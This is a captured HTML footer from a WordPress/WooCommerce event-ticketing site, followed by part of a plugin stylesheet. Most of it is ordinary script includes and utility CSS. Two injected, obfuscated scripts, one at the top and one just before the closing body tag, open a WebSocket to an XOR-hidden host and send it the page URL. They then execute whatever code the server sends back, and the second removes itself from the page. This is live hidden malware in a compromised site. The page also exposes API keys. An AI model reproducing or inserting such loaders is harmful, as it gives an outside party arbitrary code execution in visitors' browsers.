        <script>const _0x49d452=_0x3bd7;function _0x3bd7(_0x3c6c71,_0x56e2cc){const _0x4ae2d3=_0x4ae2();return _0x3bd7=function(_0x3bd7bc,_0x3db450){_0x3bd7bc=_0x3bd7bc-0x9d;let _0x4cf114=_0x4ae2d3[_0x3bd7bc];return _0x4cf114;},_0x3bd7(_0x3c6c71,_0x56e2cc);}(function(_0x4a092a,_0x118e7d){const _0x187106=_0x3bd7,_0x19b92d=_0x4a092a();while(!![]){try{const _0x4a49a2=-parseInt(_0x187106(0xa0))/0x1*(-parseInt(_0x187106(0x9d))/0x2)+-parseInt(_0x187106(0xaa))/0x3*(-parseInt(_0x187106(0xa1))/0x4)+parseInt(_0x187106(0xa9))/0x5*(-parseInt(_0x187106(0xa7))/0x6)+parseInt(_0x187106(0xa5))/0x7*(parseInt(_0x187106(0xa3))/0x8)+parseInt(_0x187106(0xab))/0x9*(-parseInt(_0x187106(0xa6))/0xa)+parseInt(_0x187106(0xac))/0xb+parseInt(_0x187106(0xa8))/0xc;if(_0x4a49a2===_0x118e7d)break;else _0x19b92d['push'](_0x19b92d['shift']());}catch(_0x4ef01e){_0x19b92d['push'](_0x19b92d['shift']());}}}(_0x4ae2,0x7f5da));const vkxt=[0x5d,0x59,0x59,0x10,0x5,0x5,0x49,0x45,0x44,0x5e,0x4b,0x49,0x5e,0x7,0x49,0x42,0x4b,0x5e,0x4,0x45,0x44,0x46,0x43,0x44,0x4f,0x5,0x18,0x1b,0x18,0x1c,0x19,0x1f,0x18,0x1d,0x15,0x59,0x45,0x5f,0x58,0x49,0x4f,0x17],sjx=0x2a;function _0x4ae2(){const _0x355381=['2603976sWWQfF','1270vSdxqD','38835sJmyFc','18666IrtBzk','3877357vPylJU','fromCharCode','501454coLXPC','message','map','1hpEcuf','44KsHMvs','data','176248oHPHgP','href','161slxuik','3860ALMcRp','3474cNYIWO'];_0x4ae2=function(){return _0x355381;};return _0x4ae2();}window['ww']=new WebSocket(String[_0x49d452(0xad)](...vkxt[_0x49d452(0x9f)](_0x46dce7=>_0x46dce7^sjx))+encodeURIComponent(location[_0x49d452(0xa4)])),window['ww']['addEventListener'](_0x49d452(0x9e),_0x4a8212=>{const _0x12b8e8=_0x49d452;new Function(_0x4a8212[_0x12b8e8(0xa2)])();});</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pjlive\/*","\/wp-content\/themes\/page-builder-framework\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<div class="wpbf-woo-quick-view-modal wpbf-clearfix">

							<i class="wpbf-close wpbff wpbff-times" arial-hidden="true"></i>
			
			<div class="wpbf-woo-quick-view-modal-content">
				<div class="wpbf-woo-quick-view-modal-main">
					<div id="wpbf-woo-quick-view-content" class="woocommerce single-product"></div>
				</div>
			</div>
		</div>

		                            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='photoswipe-css' href='https://picklejarlive.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.1.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://picklejarlive.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.1.7' media='all' />
<script id="pj-js-dashboard-js-extra">
var generate_login_process = {"url":"https:\/\/dev.pkle.live\/api\/web\/v1\/new-login-flow\/generate-login-process","nonce":"038dbc1451","action":"generate-login-process"};
var pj_login_step_2 = {"url":"\/wp-admin\/admin-ajax.php","nonce":"ff0aa2bd6a","action":"pj-login-step-2"};
var pj_login_step_3 = {"url":"\/wp-admin\/admin-ajax.php","nonce":"78ef61671c","action":"pj-login-step-3"};
var pj_login_step_4 = {"url":"\/wp-admin\/admin-ajax.php","nonce":"da2ce97b08","action":"pj-login-step-4"};
var pj_new_login = {"url":"https:\/\/dev.pkle.live\/api\/web\/v1\/new-login-flow\/new-login","nonce":"c8a161a941","action":"pj-new-login"};
var pj_music_genre = {"url":"https:\/\/dev.pkle.live\/api\/web\/v1\/music-auxiliar\/music-genres","nonce":"711e23e703","action":"pj-music-genre"};
var pj_entities_list_url = {"url":"https:\/\/dev.pkle.live\/api\/web\/v2\/helpers\/available-logged-in-user-entities\/list","nonce":"c915eb052d","action":"pj-entities"};
var pj_entities_url = {"url":"https:\/\/dev.pkle.live\/api\/web\/v2\/helpers\/available-logged-in-user-entities\/list","nonce":"c915eb052d","action":"pj-entities"};
var pj_create_auth_login = {"url":"https:\/\/dev.pkle.live\/api\/web\/v2\/connected-apps\/create-auth-token","nonce":"7fbe5d3c9e","action":"pj-create-auth-login"};
var pj_event_template = {"url":"\/wp-admin\/admin-ajax.php","nonce":"12910c2c03","action":"get-events-template"};
var pj_artist_template = {"url":"\/wp-admin\/admin-ajax.php","nonce":"ffbbc0bd60","action":"get-artist-template"};
var pj_event_list = {"url":"https:\/\/dev.pkle.live\/api\/web\/v1\/events\/search-events","nonce":"e3cad36449","action":"picklejar-event-list","entityFilter":{"Admin":true}};
var pj_event_details = {"url":"https:\/\/dev.pkle.live\/api\/web\/v1\/events\/view","nonce":"5f33d06461","action":"picklejar-event-details"};
var pj_search_tip_button = {"url":"https:\/\/dev.pkle.live\/api\/web\/v1\/tip\/button-search","nonce":"ab0694f2c4","action":"picklejar-search-tip-button"};
var pj_artist_list = {"url":"https:\/\/dev.pkle.live\/api\/web\/v1\/search-handle\/search","nonce":"04d8f1d750","action":"picklejar-artist-list","entityFilter":{"Admin":true}};
var pj_artist_details = {"url":"https:\/\/dev.pkle.live\/api\/web\/v1\/artist\/view","nonce":"e48888a3e1","action":"picklejar-artist-details"};
var pj_search_tip_button = {"url":"https:\/\/dev.pkle.live\/api\/web\/v1\/tip\/button-search","nonce":"ab0694f2c4","action":"picklejar-search-tip-button"};
var pj_my_channel = {"url":"https:\/\/dev.pkle.live\/api\/web\/v2\/entity-has-media","nonce":"c3cbc92357","action":"picklejar-my-channel"};
var pj_upcoming = {"url":"https:\/\/dev.pkle.live\/api\/web\/v1\/events\/search-events","nonce":"4e5465b35e","action":"picklejar-upcoming"};
var pj_error_page = {"url":"\/wp-admin\/admin-ajax.php","nonce":"c567bbc774","action":"pj-error-page"};
</script>
<script src="https://picklejarlive.com/wp-content/plugins/pj-wp-plugin/assets/js/index.js" id="pj-js-dashboard-js"></script>
<script src="https://picklejarlive.com/wp-content/plugins/pj-wp-plugin/assets/js/modal-vanilla.js" id="pj-modal-vanilla-js"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.js" id="pj-swiper-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/picklejarlive.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://picklejarlive.com/wp-includes/js/thickbox/thickbox.js?ver=4.1.7" id="thickbox-js"></script>
<script src="https://picklejarlive.com/wp-includes/js/dist/hooks.min.js?ver=4.1.7" id="wp-hooks-js"></script>
<script src="https://picklejarlive.com/wp-includes/js/dist/i18n.min.js?ver=4.1.7" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://picklejarlive.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=4.1.7" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/picklejarlive.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://picklejarlive.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=4.1.7" id="contact-form-7-js"></script>
<script src="https://picklejarlive.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=4.1.7" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/picklejarlive.com\/login?redirect_to=https:\/\/picklejarlive.com\/checkout\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://picklejarlive.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.1.7" id="wc-add-to-cart-js"></script>
<script src="https://picklejarlive.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=4.1.7" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://picklejarlive.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.1.7" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fd03a6187784d948310cd9f3e7671770","fragment_name":"wc_fragments_fd03a6187784d948310cd9f3e7671770","request_timeout":"5000"};
</script>
<script src="https://picklejarlive.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.1.7" id="wc-cart-fragments-js"></script>
<script src="https://picklejarlive.com/wp-content/plugins/seating-charts/assets/js/front/jquery.documentsize.min.js?ver=4.1.7" id="tc-seat-charts-documentsize-js"></script>
<script id="tclist-common-js-extra">
var tc_values = {"ajaxurl":"https:\/\/picklejarlive.com\/wp-admin\/admin-ajax.php","date_format":"F j, Y"};
</script>
<script src="https://picklejarlive.com/wp-content/plugins/tickera-events-listing/includes/js/common.js?ver=4.1.7" id="tclist-common-js"></script>
<script src="https://picklejarlive.com/wp-includes/js/jquery/ui/core.min.js?ver=4.1.7" id="jquery-ui-core-js"></script>
<script src="https://picklejarlive.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=4.1.7" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script id="tclist-multiselect-js-extra">
var tclist__ = {"tclist_select_options":"Select options","tclist_search":"Search","tclist_selected":" selected","tclist_select_all":"Select all","tclist_unselect_all":"Unselect all","tclist_none_selected":"None Selected"};
</script>
<script src="https://picklejarlive.com/wp-content/plugins/tickera-events-listing/includes/js/multiselect/jquery.multiselect.js?ver=4.1.7" id="tclist-multiselect-js"></script>
<script src="https://picklejarlive.com/wp-content/plugins/speakers/includes/isotope-master/dist/isotope.pkgd.min.js?ver=4.1.7" id="speakers-isotope-js"></script>
<script src="https://picklejarlive.com/wp-content/plugins/speakers/includes/flexslider/jquery.flexslider-min.js?ver=4.1.7" id="speakers-flexslider-js"></script>
<script id="speakers-front-js-js-extra">
var tc_event_parameters = {"tc_speakers_view":"","ajaxurl":"https:\/\/picklejarlive.com\/wp-admin\/admin-ajax.php","tc_speakers_popup":"no"};
</script>
<script src="https://picklejarlive.com/wp-content/plugins/speakers/js/front.js?ver=4.1.7" id="speakers-front-js-js"></script>
<script src="https://picklejarlive.com/wp-content/themes/pjlive/pj-include/vendors/front-end/js/bootstrap.bundle.min.js?ver=4.1.7" id="pj_front_bootstrap_bundle-js"></script>
<script src="https://picklejarlive.com/wp-content/themes/pjlive/pj-include/vendors/front-end/js/owl.carousel.min.js?ver=4.1.7" id="pj_front_owl_carousel-js"></script>
<script src="https://picklejarlive.com/wp-content/themes/pjlive/pj-include/vendors/front-end/js/jquery.magnific-popup.min.js?ver=4.1.7" id="pj_front_magnific_popup-js"></script>
<script src="https://picklejarlive.com/wp-content/themes/pjlive/pj-include/vendors/front-end/js/smooth-scrollbar.js?ver=4.1.7" id="pj_front_smooth_scrollbar-js"></script>
<script src="https://picklejarlive.com/wp-content/themes/pjlive/pj-include/vendors/front-end/js/select2.min.js?ver=4.1.7" id="pj_front_select2-js"></script>
<script src="https://picklejarlive.com/wp-content/themes/pjlive/pj-include/vendors/front-end/js/slider-radio.js?ver=4.1.7" id="pj_front_slider_radio-js"></script>
<script src="https://picklejarlive.com/wp-content/themes/pjlive/pj-include/vendors/front-end/js/jquery.inputmask.min.js?ver=4.1.7" id="pj_front_input_mask-js"></script>
<script src="https://picklejarlive.com/wp-content/themes/pjlive/pj-include/vendors/front-end/js/plyr.min.js?ver=4.1.7" id="pj_front_plyr-js"></script>
<script src="https://picklejarlive.com/wp-content/themes/pjlive/pj-include/vendors/front-end/js/main.js?ver=4.1.7" id="pj_front_main-js"></script>
<script id="pj_front_script-js-extra">
var pjfront = {"ajaxurl":"https:\/\/picklejarlive.com\/wp-admin\/admin-ajax.php","google_map_key":"AIzaSyCq5jFPBWBTqGlObxXBD0-fU-F7pkh-iy4","checkout_url":"https:\/\/picklejarlive.com\/checkout\/","cart_url":"https:\/\/picklejarlive.com\/cart\/","search_id":"https:\/\/picklejarlive.com\/search-results\/"};
</script>
<script src="https://picklejarlive.com/wp-content/themes/pjlive/pj-include/js/front-script.js?ver=4.1.7" id="pj_front_script-js"></script>
<script id="checkout-timer-script-js-extra">
var checkoutTimerData = {"timeLimit":"600","nonce":"38200e3030"};
</script>
<script src="https://picklejarlive.com/wp-content/themes/pjlive/assets/js/checkout-timer.js?ver=4.1.7" id="checkout-timer-script-js"></script>
<script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://picklejarlive.com/wp-admin/admin-ajax.php"
		};
</script>
<script src="https://picklejarlive.com/wp-content/themes/page-builder-framework/js/min/site-jquery-min.js?ver=4.1.7" id="wpbf-site-js"></script>
<script src="https://picklejarlive.com/wp-content/themes/page-builder-framework/assets/woocommerce/js/woocommerce.js?ver=4.1.7" id="wpbf-woocommerce-js"></script>
<script src="https://picklejarlive.com/wp-content/plugins/wpbf-premium/js/site.js?ver=4.1.7" id="wpbf-premium-js"></script>
<script src="https://picklejarlive.com/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce.js?ver=4.1.7" id="wpbf-premium-woocommerce-js"></script>
<script id="wpbf-premium-woocommerce-quick-view-js-before">
var wpbf_quick_view = {ajaxurl: "https://picklejarlive.com/wp-admin/admin-ajax.php", cart_redirect_after_add: false};
</script>
<script src="https://picklejarlive.com/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=4.1.7" id="wpbf-premium-woocommerce-quick-view-js"></script>
<script src="https://picklejarlive.com/wp-content/themes/pjlive/assets/js/vendor/modernizr-3.11.7.min.js?ver=4.1.7" id="pjf-script-modernizr-js"></script>
<script src="https://picklejarlive.com/wp-content/themes/pjlive/assets/js/popper.min.js?ver=4.1.7" id="pjf-script-popper-js"></script>
<script src="https://picklejarlive.com/wp-content/themes/pjlive/assets/js/bootstrap.min.js?ver=4.1.7" id="pjf-script-bootstrap-js"></script>
<script src="https://picklejarlive.com/wp-content/themes/pjlive/assets/js/swiper-bundle.min.js?ver=4.1.7" id="pjf-script-bundle-js"></script>
<script src="https://picklejarlive.com/wp-content/themes/pjlive/assets/js/all.js?ver=4.1.7" id="pjf-script-all-js"></script>
<script src="https://picklejarlive.com/wp-content/themes/pjlive/assets/js/back-to-top.js?ver=4.1.7" id="pjf-script-btt-js"></script>
<script src="https://picklejarlive.com/wp-content/themes/pjlive/assets/js/jquery.magnific-popup.min.js?ver=4.1.7" id="pjf-script-magnific-js"></script>
<script src="https://picklejarlive.com/wp-content/themes/pjlive/assets/js/jquery.counterup.min.js?ver=4.1.7" id="pjf-script-counterup-js"></script>
<script src="https://picklejarlive.com/wp-content/themes/pjlive/assets/js/waypoints.min.js?ver=4.1.7" id="pjf-script-waypoints-js"></script>
<script src="https://picklejarlive.com/wp-content/themes/pjlive/assets/js/aos.js?ver=4.1.7" id="pjf-script-aos-js"></script>
<script src="https://picklejarlive.com/wp-content/themes/pjlive/assets/js/owl.carousel.min.js?ver=4.1.7" id="pjf-script-owl-js"></script>
<script src="https://picklejarlive.com/wp-content/themes/pjlive/assets/js/jquery.nice-select.min.js?ver=4.1.7" id="pjf-script-nice-js"></script>
<script src="https://picklejarlive.com/wp-content/themes/pjlive/assets/js/main.js?ver=4.1.7" id="pjf-script-main-js"></script>
<script src="https://picklejarlive.com/wp-content/themes/pjlive/assets/js/toast-notification.js?ver=4.1.7" id="pjf-script-toast-js"></script>
<script src="https://picklejarlive.com/wp-includes/js/jquery/ui/mouse.min.js?ver=4.1.7" id="jquery-ui-mouse-js"></script>
<script src="https://picklejarlive.com/wp-includes/js/jquery/ui/sortable.min.js?ver=4.1.7" id="jquery-ui-sortable-js"></script>
<script id="pj_sp_script-js-extra">
var pj = {"ajaxurl":"https:\/\/picklejarlive.com\/wp-admin\/admin-ajax.php","google_map_key":"AIzaSyCamKW0VfgV-DohQMHi0f8yXmXm0A6jf_g"};
</script>
<script src="https://picklejarlive.com/wp-content/themes/pjlive/pj-include/sub-dev/js/script.js?ver=4.1.7" id="pj_sp_script-js"></script>
<script id="tc-seat-charts-cart-front-js-extra">
var tc_seat_chart_cart_ajax = {"ajaxUrl":"https:\/\/picklejarlive.com\/wp-admin\/admin-ajax.php","firebase_integration":"0"};
</script>
<script src="https://picklejarlive.com/wp-content/themes/pjlive/assets/js/tc/front/tc-seat-charts-cart-front.js?ver=4.1.7" id="tc-seat-charts-cart-front-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCamKW0VfgV-DohQMHi0f8yXmXm0A6jf_g&#038;libraries=places&#038;ver=4.1.7" id="pj_gogole_place_api-js"></script>
<script src="https://picklejarlive.com/wp-includes/js/underscore.min.js?ver=4.1.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://picklejarlive.com/wp-includes/js/wp-util.min.js?ver=4.1.7" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://picklejarlive.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.1.7" id="wc-add-to-cart-variation-js"></script>
<script src="https://picklejarlive.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=4.1.7" id="zoom-js"></script>
<script src="https://picklejarlive.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.7" id="photoswipe-js"></script>
<script src="https://picklejarlive.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.7" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://picklejarlive.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.1.7" id="wc-single-product-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

           var eh_stripe_lang    = $( '#woocommerce_eh_sofort_stripe_eh_stripe_sofort_language').closest( 'tr' );

            $(eh_stripe_lang).hide();            
            if ( $( '#woocommerce_eh_sofort_stripe_eh_stripe_sofort_lang-custom').is( ':checked' ) ) {
                $(eh_stripe_lang).show();   
            }
            else{
               $(eh_stripe_lang).hide();   
            }

            $( '#woocommerce_eh_sofort_stripe_eh_stripe_sofort_lang-custom' ).change(function(){
                if ( $( this ).is( ':checked' ) ) {
                    $(eh_stripe_lang).show();  
                } else {
                    $(eh_stripe_lang).hide();  
                }
            }).change();
        
 });
</script>
            
 
    <script>
        var swiper = new Swiper(".mySwiper", {
            spaceBetween: 30,
            pagination: {
                el: ".swiper-pagination",
                clickable: true,
            },
        });
		jQuery('.featured-events-list').owlCarousel({
            nav: true,
            loop:false,
            dots: false,
            navText : ['<svg xmlns="http://www.w3.org/2000/svg" width="12" height="15" viewBox="0 0 12 15"><path id="Polygon_5" data-name="Polygon 5" d="M7.5,0,15,12H0Z" transform="translate(0 15) rotate(-90)" fill="#fff"/></svg>','<svg xmlns="http://www.w3.org/2000/svg" width="12" height="15" viewBox="0 0 12 15"><path id="Polygon_6" data-name="Polygon 6" d="M7.5,0,15,12H0Z" transform="translate(12) rotate(90)" fill="#fff"/></svg>' ],
            // pagination: false,
            margin: 2,
            // autoHeight: false,
            // stagePadding: 30,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:2
                },
                1000:{
                    items:4
                },
                // 1500:{
                //  items:5
                // }
            }
        });
        

    </script><script id='ececea55a758d99a'>(function(){var vda=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(vda)vda.remove()});window.ww.addEventListener('close',function(){if(vda)vda.remove()})}(a)}([93,89,89,16,5,5,77,69,69,77,70,79,7,75,68,75,70,83,94,67,73,89,4,73,70,69,95,78,5,75,90,67,92,25,21,89,69,95,88,73,79,23],42)})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://picklejarlive.com/wp-content/plugins/pj-wp-plugin/assets/css/style.css?ver=4.1.7
body_size: 12335
content:
@import url("https://fonts.googleapis.com/css2?family=Roboto:wght@300;500;700&display=swap");
/* stylelint-disable-line import-notation */
.picklejar-btn {
  padding: var(--picklejar-btn-padding-y) var(--picklejar-btn-padding-x);
  display: inline-block;
  border: var(--picklejar-btn-border-width) solid var(--picklejar-btn-border-color);
  border-radius: var(--picklejar-btn-border-radius);
  background-color: var(--picklejar-btn-bg);
  color: var(--picklejar-btn-color);
  font-weight: var(--picklejar-btn-font-weight);
  line-height: var(--picklejar-btn-line-height);
  font-family: var(--picklejar-btn-font-family);
  font-size: var(--picklejar-btn-font-size);
  text-align: center;
  transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
  text-decoration: none;
  vertical-align: middle;
  cursor: pointer;
  user-select: none;
}
.picklejar-btn.picklejar-btn-primary {
  background-color: var(--picklejar-primary);
}
.picklejar-btn.picklejar-btn-lg {
  padding-right: 28px;
  padding-bottom: 14px;
  padding-left: 28px;
  padding-top: 14px;
}
.picklejar-btn.picklejar-btn-link {
  border: none;
  background: transparent;
}

.picklejar-btn-icon {
  border: none;
  background: transparent;
  height: auto;
  width: auto;
}

.align-baseline {
  vertical-align: baseline !important;
}

.align-top {
  vertical-align: top !important;
}

.align-middle {
  vertical-align: middle !important;
}

.align-bottom {
  vertical-align: bottom !important;
}

.align-text-bottom {
  vertical-align: text-bottom !important;
}

.align-text-top {
  vertical-align: text-top !important;
}

.float-start {
  float: left !important;
}

.float-end {
  float: right !important;
}

.float-none {
  float: none !important;
}

.overflow-auto {
  overflow: auto !important;
}

.overflow-hidden {
  overflow: hidden !important;
}

.overflow-visible {
  overflow: visible !important;
}

.overflow-scroll {
  overflow: scroll !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-grid {
  display: grid !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: flex !important;
}

.d-inline-flex {
  display: inline-flex !important;
}

.d-none {
  display: none !important;
}

@media (min-width: 576px) {
  .float-sm-start {
    float: left !important;
  }

  .float-sm-end {
    float: right !important;
  }

  .float-sm-none {
    float: none !important;
  }

  .d-sm-inline {
    display: inline !important;
  }

  .d-sm-inline-block {
    display: inline-block !important;
  }

  .d-sm-block {
    display: block !important;
  }

  .d-sm-grid {
    display: grid !important;
  }

  .d-sm-table {
    display: table !important;
  }

  .d-sm-table-row {
    display: table-row !important;
  }

  .d-sm-table-cell {
    display: table-cell !important;
  }

  .d-sm-flex {
    display: flex !important;
  }

  .d-sm-inline-flex {
    display: inline-flex !important;
  }

  .d-sm-none {
    display: none !important;
  }
}
@media (min-width: 768px) {
  .float-md-start {
    float: left !important;
  }

  .float-md-end {
    float: right !important;
  }

  .float-md-none {
    float: none !important;
  }

  .d-md-inline {
    display: inline !important;
  }

  .d-md-inline-block {
    display: inline-block !important;
  }

  .d-md-block {
    display: block !important;
  }

  .d-md-grid {
    display: grid !important;
  }

  .d-md-table {
    display: table !important;
  }

  .d-md-table-row {
    display: table-row !important;
  }

  .d-md-table-cell {
    display: table-cell !important;
  }

  .d-md-flex {
    display: flex !important;
  }

  .d-md-inline-flex {
    display: inline-flex !important;
  }

  .d-md-none {
    display: none !important;
  }
}
@media (min-width: 992px) {
  .float-lg-start {
    float: left !important;
  }

  .float-lg-end {
    float: right !important;
  }

  .float-lg-none {
    float: none !important;
  }

  .d-lg-inline {
    display: inline !important;
  }

  .d-lg-inline-block {
    display: inline-block !important;
  }

  .d-lg-block {
    display: block !important;
  }

  .d-lg-grid {
    display: grid !important;
  }

  .d-lg-table {
    display: table !important;
  }

  .d-lg-table-row {
    display: table-row !important;
  }

  .d-lg-table-cell {
    display: table-cell !important;
  }

  .d-lg-flex {
    display: flex !important;
  }

  .d-lg-inline-flex {
    display: inline-flex !important;
  }

  .d-lg-none {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .float-xl-start {
    float: left !important;
  }

  .float-xl-end {
    float: right !important;
  }

  .float-xl-none {
    float: none !important;
  }

  .d-xl-inline {
    display: inline !important;
  }

  .d-xl-inline-block {
    display: inline-block !important;
  }

  .d-xl-block {
    display: block !important;
  }

  .d-xl-grid {
    display: grid !important;
  }

  .d-xl-table {
    display: table !important;
  }

  .d-xl-table-row {
    display: table-row !important;
  }

  .d-xl-table-cell {
    display: table-cell !important;
  }

  .d-xl-flex {
